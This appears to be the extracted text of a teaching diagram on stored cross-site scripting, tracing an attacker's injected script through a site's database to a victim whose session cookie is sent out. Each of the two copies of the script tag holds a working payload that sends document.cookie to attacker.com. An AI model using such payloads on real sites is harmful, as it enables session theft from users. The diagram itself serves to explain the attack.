 Attacker
www.vulnerable.com
Victim
1. POST /document?id=1337&value=
<script>location.href=
"http://attacker.com/"+document.cookie</script>
2. Store in
database
3. GET /document?id=1337
Cookie: session=AHWqTUnZCbtbu8o
4. 200 OK
<script>location.href=
"http://attacker.com/"+document.cookie</script>
5. GET /AHWqTUnZCbtbu8o